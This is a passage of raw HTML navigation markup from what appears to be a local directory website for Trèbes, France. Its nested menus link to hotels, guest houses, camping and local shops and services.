ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li 